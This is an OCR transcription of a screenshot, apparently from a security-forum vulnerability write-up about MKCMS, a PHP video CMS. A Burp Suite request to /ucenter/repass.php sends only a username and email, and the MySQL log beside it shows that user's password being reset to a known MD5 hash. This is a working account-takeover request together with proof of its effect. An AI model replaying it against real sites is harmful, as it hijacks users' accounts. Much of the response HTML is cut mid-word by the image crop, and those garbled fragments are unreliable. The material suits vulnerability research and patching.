 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Follow redirection
Target: http://127.0.0.1
Request
Raw Params Headers Hex
POST /ucenter/repass.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/ucenter/repass.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Connection: close
Cookie: installLang=zh-cn; installDevice=desktop; theme=default; adminLang=zh-cn;
adminDevice=desktop; currentGroup=setting; frontLang=zh-cn; frontDevice=desktop;
HISTORY={video:[{"name":"\u5954\u8DD1\u5427
\u7B2C2\u5B63","link":"http://127.0.0.1/play.php?play=/va/Zc5pbXNxAJc3Dz.html","pic
":""}]}; PHPSESSID=c87b9a177ed7f642c82b9df5eb0c12f0
Upgrade-Insecure-Requests: 1
name=CoolCat&email=CoolCat%40qq.com&submit=
Response
Raw Headers Hex Render
HTTP/1.1 302 Found
Date: Sat, 23 Feb 2019 06:37:36 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
location: index.php
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 8676
<br>找回密码失败<!DOCTYPE html>
<!--[if lt IE 7]> <html class="lt-ie9 lt-ie8 lt-ie7">
<![endif]-->
<!--[if IE 7]> <html class="lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]> <html class="lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html>
endif]-->
tp-equiv="Content-Type" content="text/html;
UTF-8">
tp-equiv="X-UA-Compatible"
"IE=edge,Chrome=1">
me="renderer" content="webkit">
me="viewport"
"width=device-width,initial-scale=1.0,minimum-scal
ximum-scale=1.0,user-scalable=no">
回密码-phpinfo()</title>
me="keywords" content="phpinfo()">
me="description"
"米酷影视，是专门做剧集,电影等在线播放服务，本页面提供电影的相
ef="css/bootstrap.css" rel="stylesheet" />
l="stylesheet" media="screen"
s/common.css" />
l="stylesheet" media="screen" href="css/main.css"
l="stylesheet" media="screen"
< + > Type a search term 0 matches
9,016 bytes | 962 millis
2. tail
[14:37:13]SELECT COUNT(*) FROM `INFORMATION_SCHEMA`.`TABLES` WHERE `TABLE_SCHEMA`='mkc
ms' AND `TABLE_TYPE`='BASE TABLE'
[14:37:13]SELECT COUNT(*) FROM `INFORMATION_SCHEMA`.`TABLES` WHERE `TABLE_SCHEMA`='mkc
ms' AND `TABLE_TYPE`='BASE TABLE'
[14:37:13]SELECT @@version, @@version_comment
[14:37:13]SET CHARACTER SET 'utf8mb4'
[14:37:13]SET collation_connection = 'utf8mb4_unicode_ci'
[14:37:13]SET lc_messages = 'en_US'
[14:37:13]SET CHARACTER SET 'utf8mb4'
[14:37:13]SET collation_connection = 'utf8mb4_unicode_ci'
[14:37:13]SET lc_messages = 'en_US'
[14:37:14]SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA`
[14:37:36]set names utf8
[14:37:36]select * from mkcms_system where id = 1
[14:37:36]select u_id from mkcms_user where u_name='CoolCat' and u_email='CoolCat@qq.c
om'
[14:37:36]update mkcms_user set `u_password` = "e10adc3949ba59abbe56e057f20f883e" wher
e u_name="CoolCat"
[14:37:37]select * from mkcms_nav order by id asc
phpwind Console
先知社区